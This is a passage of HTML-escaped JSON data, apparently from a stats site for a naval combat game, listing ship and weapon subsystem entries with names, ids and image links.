Avenger\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/OceanAvenger.jpeg?v=c3ef0fc9\&quot;},{\&quot;id\&quot;:\&quot;Ohio\&quot;,\&quot;name\&quot;:\&quot;USS Ohio (SSBN-726)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Ohio.jpeg?v=b41ed492\&quot;},{\&quot;id\&quot;:\&quot;Paladin\&quot;,\&quot;name\&quot;:\&quot;HMS Paladin (D200)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Paladin.jpeg?v=551d8512\&quot;},{\&quot;id\&quot;:\&quot;PANG\&quot;,\&quot;name\&quot;:\&quot;FS PANG\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/PANG.jpeg?v=541c8967\&quot;},{\&quot;id\&quot;:\&quot;PaoloThaon\&quot;,\&quot;name\&quot;:\&quot;IT Paolo Thaon di Revel (P430)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/PaoloThaon.jpeg?v=18e1905d\&quot;},{\&quot;id\&quot;:\&quot;PortRoyal\&quot;,\&quot;name\&quot;:\&quot;USS Port Royal (CG-73)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/PortRoyal.jpeg?v=99cb2a99\&quot;},{\&quot;id\&quot;:\&quot;Project1165Svarog\&quot;,\&quot;name\&quot;:\&quot;RF Project 1165 Svarog\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project1165Svarog.jpeg?v=189d54ce\&quot;},{\&quot;id\&quot;:\&quot;Project2145\&quot;,\&quot;name\&quot;:\&quot;RF Project 2145\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project2145.jpeg?v=976151ae\&quot;},{\&quot;id\&quot;:\&quot;Project2164E\&quot;,\&quot;name\&quot;:\&quot;CN Project 1164E\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project2164E.jpeg?v=fc4b42a3\&quot;},{\&quot;id\&quot;:\&quot;Project22350M\&quot;,\&quot;name\&quot;:\&quot;RF Project 22350M\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project22350M.jpeg?v=a3d8f207\&quot;},{\&quot;id\&quot;:\&quot;Project905\&quot;,\&quot;name\&quot;:\&quot;RF Burevestnik (Project 905)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project905.jpeg?v=42d4d266\&quot;},{\&quot;id\&quot;:\&quot;Project941Bis\&quot;,\&quot;name\&quot;:\&quot;RF ATAKRP 941-Bis\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project941Bis.jpeg?v=bd236bdf\&quot;},{\&quot;id\&quot;:\&quot;PyotrVelikiy\&quot;,\&quot;name\&quot;:\&quot;RF TARK Pyotr Velikiy\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/PyotrVelikiy.jpeg?v=4a2ebab1\&quot;},{\&quot;id\&quot;:\&quot;QueenElizabeth\&quot;,\&quot;name\&quot;:\&quot;HMS Queen Elizabeth (R08)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/QueenElizabeth.jpeg?v=33bcaa6f\&quot;},{\&quot;id\&quot;:\&quot;R91CharlesDeGaulle\&quot;,\&quot;name\&quot;:\&quot;FS Charles de Gaulle (R91)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/R91CharlesDeGaulle.jpeg?v=97a6914d\&quot;},{\&quot;id\&quot;:\&quot;RacingTanker\&quot;,\&quot;name\&quot;:\&quot;Oil Tanker\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/RacingTanker.jpeg?v=5f5510a8\&quot;},{\&quot;id\&quot;:\&quot;REDRUM\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial REDRUM\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/REDRUM.jpeg?v=4648d139\&quot;},{\&quot;id\&quot;:\&quot;Richelieu\&quot;,\&quot;name\&quot;:\&quot;FS Richelieu\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Richelieu.jpeg?v=2985ec83\&quot;},{\&quot;id\&quot;:\&quot;S41Tiger\&quot;,\&quot;name\&quot;:\&quot;FGS S41 Tiger (Type 148)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/S41Tiger.jpeg?v=8603df42\&quot;},{\&quot;id\&quot;:\&quot;S5Class\&quot;,\&quot;name\&quot;:\&quot;INS S5\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/S5Class.jpeg?v=611ab73d\&quot;},{\&quot;id\&quot;:\&quot;SanAntonio\&quot;,\&quot;name\&quot;:\&quot;USS San Antonio (LPD-17)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SanAntonio.jpeg?v=f11a5004\&quot;},{\&quot;id\&quot;:\&quot;Seawolf\&quot;,\&quot;name\&quot;:\&quot;USS Seawolf (SSN-21)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Seawolf.jpeg?v=7c4e62f6\&quot;},{\&quot;id\&quot;:\&quot;Shandong\&quot;,\&quot;name\&quot;:\&quot;CN Type 002 Shandong\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Shandong.jpeg?v=8c5fee61\&quot;},{\&quot;id\&quot;:\&quot;ShiYan\&quot;,\&quot;name\&quot;:\&quot;CN ShiYan\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/ShiYan.jpeg?v=ff1e8d4b\&quot;},{\&quot;id\&quot;:\&quot;Shtorm\&quot;,\&quot;name\&quot;:\&quot;RF Shtorm\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Shtorm.jpeg?v=f49067f2\&quot;},{\&quot;id\&quot;:\&quot;SMART4000\&quot;,\&quot;name\&quot;:\&quot;SPS SMART 4000\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SMART4000.jpeg?v=46d84103\&quot;},{\&quot;id\&quot;:\&quot;SMART8000\&quot;,\&quot;name\&quot;:\&quot;SPS SMART 8000\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SMART8000.jpeg?v=a2a07bbc\&quot;},{\&quot;id\&quot;:\&quot;SMX25\&quot;,\&quot;name\&quot;:\&quot;FS SMX-25\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SMX25.jpeg?v=d22ddb29\&quot;},{\&quot;id\&quot;:\&quot;SMX31\&quot;,\&quot;name\&quot;:\&quot;FS SMX-31\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SMX31.jpeg?v=5faea159\&quot;},{\&quot;id\&quot;:\&quot;SNLE\&quot;,\&quot;name\&quot;:\&quot;FS SNLE 3G\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SNLE.jpeg?v=19c953ec\&quot;},{\&quot;id\&quot;:\&quot;Sovetsk\&quot;,\&quot;name\&quot;:\&quot;RF Sovetsk Karakurt\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Sovetsk.jpeg?v=f4dd3470\&quot;},{\&quot;id\&quot;:\&quot;Sriwijaya\&quot;,\&quot;name\&quot;:\&quot;KRI Sriwijaya 225\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Sriwijaya.jpeg?v=942c00ce\&quot;},{\&quot;id\&quot;:\&quot;Straj\&quot;,\&quot;name\&quot;:\&quot;RF Strazh\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Straj.jpeg?v=3992c6c8\&quot;},{\&quot;id\&quot;:\&quot;SuperAlsace\&quot;,\&quot;name\&quot;:\&quot;FS Super Alsace\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SuperAlsace.jpeg?v=791e8aad\&quot;},{\&quot;id\&quot;:\&quot;Swordship\&quot;,\&quot;name\&quot;:\&quot;FS Swordship\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Swordship.jpeg?v=0a417cbf\&quot;},{\&quot;id\&quot;:\&quot;Taigei\&quot;,\&quot;name\&quot;:\&quot;JS Taigei (SS-513)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Taigei.jpeg?v=d4d7df6a\&quot;},{\&quot;id\&quot;:\&quot;Takanami\&quot;,\&quot;name\&quot;:\&quot;JS Takanami (DD-110)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Takanami.jpeg?v=f1271c86\&quot;},{\&quot;id\&quot;:\&quot;TedStevens\&quot;,\&quot;name\&quot;:\&quot;USS Ted Stevens (DDG-128)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/TedStevens.jpeg?v=f466efe5\&quot;},{\&quot;id\&quot;:\&quot;Teton\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Teton\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Teton.jpeg?v=302a7f2e\&quot;},{\&quot;id\&quot;:\&quot;TF2000\&quot;,\&quot;name\&quot;:\&quot;TF-2000\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/TF2000.jpeg?v=19b30c8c\&quot;},{\&quot;id\&quot;:\&quot;Tianjin\&quot;,\&quot;name\&quot;:\&quot;CN Tianjin\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Tianjin.jpeg?v=d43b6bcc\&quot;},{\&quot;id\&quot;:\&quot;Trent\&quot;,\&quot;name\&quot;:\&quot;HMS Trent (P224)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Trent.jpeg?v=b9dcd47e\&quot;},{\&quot;id\&quot;:\&quot;Trieste\&quot;,\&quot;name\&quot;:\&quot;IT Trieste (L9890)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Trieste.jpeg?v=6fb75048\&quot;},{\&quot;id\&quot;:\&quot;Type003\&quot;,\&quot;name\&quot;:\&quot;CN Type 003 FuJian\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type003.jpeg?v=4e0ccc6b\&quot;},{\&quot;id\&quot;:\&quot;Type004\&quot;,\&quot;name\&quot;:\&quot;CN Type 004\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type004.jpeg?v=6aed18a1\&quot;},{\&quot;id\&quot;:\&quot;Type022\&quot;,\&quot;name\&quot;:\&quot;CN Type 022\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type022.jpeg?v=bef74eb6\&quot;},{\&quot;id\&quot;:\&quot;Type039C\&quot;,\&quot;name\&quot;:\&quot;CN Type 039C\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type039C.jpeg?v=a25dbc81\&quot;},{\&quot;id\&quot;:\&quot;Type051B\&quot;,\&quot;name\&quot;:\&quot;CN Type 051B Shenzhen\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type051B.jpeg?v=c68cce2c\&quot;},{\&quot;id\&quot;:\&quot;Type052D\&quot;,\&quot;name\&quot;:\&quot;CN Type 052D Xiamen\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type052D.jpeg?v=12115928\&quot;},{\&quot;id\&quot;:\&quot;Type052DM\&quot;,\&quot;name\&quot;:\&quot;CN Type 052DM Dazhou\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type052DM.jpeg?v=5a1659b1\&quot;},{\&quot;id\&quot;:\&quot;Type053H\&quot;,\&quot;name\&quot;:\&quot;CN Type 053H JiuJiang\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type053H.jpeg?v=80078c97\&quot;},{\&quot;id\&quot;:\&quot;Type053H2G\&quot;,\&quot;name\&quot;:\&quot;CN Type 053H2G Jiangwei\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type053H2G.jpeg?v=a6027bf7\&quot;},{\&quot;id\&quot;:\&quot;Type054\&quot;,\&quot;name\&quot;:\&quot;CN Type 054A Jiangkai II\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type054.jpeg?v=6389098c\&quot;},{\&quot;id\&quot;:\&quot;Type054B\&quot;,\&quot;name\&quot;:\&quot;CN Type 054B\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type054B.jpeg?v=04f3147c\&quot;},{\&quot;id\&quot;:\&quot;Type055\&quot;,\&quot;name\&quot;:\&quot;CN Type 055 Nanchang\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type055.jpeg?v=2edd0518\&quot;},{\&quot;id\&quot;:\&quot;Type055A\&quot;,\&quot;name\&quot;:\&quot;CN 055 Batch II Dongguan\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type055A.jpeg?v=be362be1\&quot;},{\&quot;id\&quot;:\&quot;Type056\&quot;,\&quot;name\&quot;:\&quot;CN Type 056\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type056.jpeg?v=92aed259\&quot;},{\&quot;id\&quot;:\&quot;Type058\&quot;,\&quot;name\&quot;:\&quot;CN Type 058\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type058.jpeg?v=13c16a9b\&quot;},{\&quot;id\&quot;:\&quot;Type071\&quot;,\&quot;name\&quot;:\&quot;CN Type 071\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type071.jpeg?v=e0a99dac\&quot;},{\&quot;id\&quot;:\&quot;Type075\&quot;,\&quot;name\&quot;:\&quot;CN Type 075\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type075.jpeg?v=7131961e\&quot;},{\&quot;id\&quot;:\&quot;Type076\&quot;,\&quot;name\&quot;:\&quot;CN Type 076 Sichuan\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type076.jpeg?v=8332def2\&quot;},{\&quot;id\&quot;:\&quot;Type092\&quot;,\&quot;name\&quot;:\&quot;CN Type 092\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type092.jpeg?v=5d6b7f7a\&quot;},{\&quot;id\&quot;:\&quot;Type093AG\&quot;,\&quot;name\&quot;:\&quot;CN Type 093AG\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type093AG.jpeg?v=ee9eca46\&quot;},{\&quot;id\&quot;:\&quot;Type094\&quot;,\&quot;name\&quot;:\&quot;CN Type 094\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type094.jpeg?v=bbafce14\&quot;},{\&quot;id\&quot;:\&quot;Type096\&quot;,\&quot;name\&quot;:\&quot;CN Type 096\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type096.jpeg?v=4c9dba73\&quot;},{\&quot;id\&quot;:\&quot;Type100\&quot;,\&quot;name\&quot;:\&quot;CN Type 100\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type100.jpeg?v=ae89dc59\&quot;},{\&quot;id\&quot;:\&quot;Type26\&quot;,\&quot;name\&quot;:\&quot;HMS Glasgow (Type 26)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type26.jpeg?v=aa19676f\&quot;},{\&quot;id\&quot;:\&quot;Type32\&quot;,\&quot;name\&quot;:\&quot;HMS Type 32\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type32.jpeg?v=492223ea\&quot;},{\&quot;id\&quot;:\&quot;Type636\&quot;,\&quot;name\&quot;:\&quot;CN Type 636\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type636.jpeg?v=f5108825\&quot;},{\&quot;id\&quot;:\&quot;Type956E\&quot;,\&quot;name\&quot;:\&quot;CN Type 956E Hangzhou\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type956E.jpeg?v=2e5eb71c\&quot;},{\&quot;id\&quot;:\&quot;Typhoon\&quot;,\&quot;name\&quot;:\&quot;RF Typhoon\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Typhoon.jpeg?v=73a8d7b4\&quot;},{\&quot;id\&quot;:\&quot;Ulyanovsk\&quot;,\&quot;name\&quot;:\&quot;RF ATAKR Ulyanovsk\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Ulyanovsk.jpeg?v=e8ed5664\&quot;},{\&quot;id\&quot;:\&quot;UXVCombatant\&quot;,\&quot;name\&quot;:\&quot;HMS UXV Combatant\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/UXVCombatant.jpeg?v=5e2a87c0\&quot;},{\&quot;id\&quot;:\&quot;Vanguard\&quot;,\&quot;name\&quot;:\&quot;HMS Vanguard (S28)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Vanguard.jpeg?v=888e1f19\&quot;},{\&quot;id\&quot;:\&quot;Varyag\&quot;,\&quot;name\&quot;:\&quot;RF Varyag\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Varyag.jpeg?v=07f42efa\&quot;},{\&quot;id\&quot;:\&quot;VellaGulf\&quot;,\&quot;name\&quot;:\&quot;USS Vella Gulf (CG-72)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/VellaGulf.jpeg?v=540278e0\&quot;},{\&quot;id\&quot;:\&quot;Vikrant\&quot;,\&quot;name\&quot;:\&quot;INS Vikrant (IAC-I)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Vikrant.jpeg?v=5343474e\&quot;},{\&quot;id\&quot;:\&quot;Visakhapatnam\&quot;,\&quot;name\&quot;:\&quot;INS Visakhapatnam (D66)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Visakhapatnam.jpeg?v=8f4611d0\&quot;},{\&quot;id\&quot;:\&quot;VittorioVeneto\&quot;,\&quot;name\&quot;:\&quot;IT Vittorio Veneto (C 550)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/VittorioVeneto.jpeg?v=b8ae24fc\&quot;},{\&quot;id\&quot;:\&quot;Vladivostok\&quot;,\&quot;name\&quot;:\&quot;RF Vladivostok (68M-bis-Zif)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Vladivostok.jpeg?v=a1d3e1bc\&quot;},{\&quot;id\&quot;:\&quot;XWind4000\&quot;,\&quot;name\&quot;:\&quot;FS XWind 4000\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/XWind4000.jpeg?v=eb2052f8\&quot;},{\&quot;id\&quot;:\&quot;Yamato\&quot;,\&quot;name\&quot;:\&quot;IJN Yamato\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Yamato.jpeg?v=58f8f846\&quot;},{\&quot;id\&quot;:\&quot;YamatoAegis\&quot;,\&quot;name\&quot;:\&quot;JS Yamato Aegis\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/YamatoAegis.jpeg?v=fc85c399\&quot;},{\&quot;id\&quot;:\&quot;YaroslavMudryi\&quot;,\&quot;name\&quot;:\&quot;RF Yaroslav Mudryi\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/YaroslavMudryi.jpeg?v=e56b78f6\&quot;},{\&quot;id\&quot;:\&quot;YuriyDolgorukiy\&quot;,\&quot;name\&quot;:\&quot;RF Yuriy Dolgorukiy (K-535)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/YuriyDolgorukiy.jpeg?v=e2707ab1\&quot;},{\&quot;id\&quot;:\&quot;Zeus\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Zeus\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Zeus.jpeg?v=ae206459\&quot;},{\&quot;id\&quot;:\&quot;Zuikaku\&quot;,\&quot;name\&quot;:\&quot;JS Zuikaku (DDA-1)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Zuikaku.jpeg?v=c4fdcc32\&quot;},{\&quot;id\&quot;:\&quot;Zumwalt\&quot;,\&quot;name\&quot;:\&quot;USS Zumwalt (DDG-1000)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Zumwalt.jpeg?v=ed50417c\&quot;}]&quot;,&quot;subsystem_data&quot;:&quot;[{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/2A42.jpeg?v=ddcf12a1\&quot;,\&quot;id\&quot;:\&quot;2A42\&quot;,\&quot;name\&quot;:\&quot;2A42 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/3M14AE.jpeg?v=625b1146\&quot;,\&quot;id\&quot;:\&quot;3M14AE\&quot;,\&quot;name\&quot;:\&quot;3M-14AE\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/3SM.jpeg?v=bdc6ae34\&quot;,\&quot;id\&quot;:\&quot;3SM\&quot;,\&quot;name\&quot;:\&quot;3SM Tyrfing\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/40L70DARDO.jpeg?v=3a83b64f\&quot;,\&quot;id\&quot;:\&quot;40L70DARDO\&quot;,\&quot;name\&quot;:\&quot;Melara 40\\/L70 DARDO (40mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/40mmJPRailgun.jpeg?v=a66da133\&quot;,\&quot;id\&quot;:\&quot;40mmJPRailgun\&quot;,\&quot;name\&quot;:\&quot;Type-30 JEAG (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/9A14071\\u041a.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;9A14071\\u041a\&quot;,\&quot;name\&quot;:\&quot;9\\u04101-4071K (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/9A5013.jpeg?v=47188a7e\&quot;,\&quot;id\&quot;:\&quot;9A5013\&quot;,\&quot;name\&quot;:\&quot;9-\\u0410-5013 (80mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/9K502.jpeg?v=b7fa0dfb\&quot;,\&quot;id\&quot;:\&quot;9K502\&quot;,\&quot;name\&quot;:\&quot;UKU-9K-502-II (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A10.jpeg?v=50ed0417\&quot;,\&quot;id\&quot;:\&quot;A10\&quot;,\&quot;name\&quot;:\&quot;A-10 Thunderbolt II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A100Launcher.jpeg?v=bcb86df0\&quot;,\&quot;id\&quot;:\&quot;A100Launcher\&quot;,\&quot;name\&quot;:\&quot;A-100 MLRS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A10C.jpeg?v=20908b4d\&quot;,\&quot;id\&quot;:\&quot;A10C\&quot;,\&quot;name\&quot;:\&quot;A-10C Thunderbolt II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A129CBT.jpeg?v=7af74a15\&quot;,\&quot;id\&quot;:\&quot;A129CBT\&quot;,\&quot;name\&quot;:\&quot;A129 CBT Mangusta\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A14.jpeg?v=f2910f5c\&quot;,\&quot;id\&quot;:\&quot;A14\&quot;,\&quot;name\&quot;:\&quot;A-14B Equalizer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A190.jpeg?v=976d667d\&quot;,\&quot;id\&quot;:\&quot;A190\&quot;,\&quot;name\&quot;:\&quot;A-190 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A192.jpeg?v=5d8c7b5d\&quot;,\&quot;id\&quot;:\&quot;A192\&quot;,\&quot;name\&quot;:\&quot;A-192 Armat (130 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A200.jpeg?v=86c3f8a4\&quot;,\&quot;id\&quot;:\&quot;A200\&quot;,\&quot;name\&quot;:\&quot;A-200 Navigator (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A215GRADM.jpeg?v=09f08934\&quot;,\&quot;id\&quot;:\&quot;A215GRADM\&quot;,\&quot;name\&quot;:\&quot;A-215 Grad M (122mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A22.jpeg?v=04873256\&quot;,\&quot;id\&quot;:\&quot;A22\&quot;,\&quot;name\&quot;:\&quot;\\u0410-22 (140 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A220M.jpeg?v=40ff6013\&quot;,\&quot;id\&quot;:\&quot;A220M\&quot;,\&quot;name\&quot;:\&quot;A-220M (57mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A222Bereg.jpeg?v=a34e9a41\&quot;,\&quot;id\&quot;:\&quot;A222Bereg\&quot;,\&quot;name\&quot;:\&quot;A-222 Bereg (130mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A244SLWT.jpeg?v=c3d77892\&quot;,\&quot;id\&quot;:\&quot;A244SLWT\&quot;,\&quot;name\&quot;:\&quot;A244 SLWT (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AAM4.jpeg?v=116469d5\&quot;,\&quot;id\&quot;:\&quot;AAM4\&quot;,\&quot;name\&quot;:\&quot;AAM-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AAM5.jpeg?v=6799e189\&quot;,\&quot;id\&quot;:\&quot;AAM5\&quot;,\&quot;name\&quot;:\&quot;AAM-5\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AD12Dragonfly.jpeg?v=874ffa9c\&quot;,\&quot;id\&quot;:\&quot;AD12Dragonfly\&quot;,\&quot;name\&quot;:\&quot;AD-12 